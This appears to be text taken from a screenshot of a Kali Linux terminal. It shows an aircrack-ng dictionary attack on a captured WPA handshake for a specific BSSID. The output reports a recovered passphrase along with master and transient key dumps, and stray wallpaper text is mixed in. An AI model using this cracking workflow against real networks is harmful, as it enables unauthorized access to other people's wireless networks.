 ┌──(kali㉿kali)-[~]
└─$ sudo aircrack-ng -w cracking.txt -b 7A:BD:C5:AE:D9:05 capture-05.cap
Reading packets, please wait...
Opening capture-05.cap
Read 33128 packets.
1 potential targets
Aircrack-ng 1.7
[00:00:00] 16/22 keys tested (344.46 k/s)
Time left: 0 seconds 72.73%
KEY FOUND! [ ane27panel85bet ]
KALI
"the quieter you become
Master Key : 5D CD 09 EE 1E 05 B4 3A FD 08 93 77 5C D1 1D 47
54 D2 C7 9C 3D 5D 9B 6F 91 33 EE BA 23 C1 35 30
Transient Key : 80 A2 CD 5F CB 56 D9 39 32 3B AC 59 F9 B1 35 99
4C E1 0C 3B 05 2D FA 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : 3C 3C B5 D6 14 AF 8B 47 EE 91 57 63 B5 86 D5 E9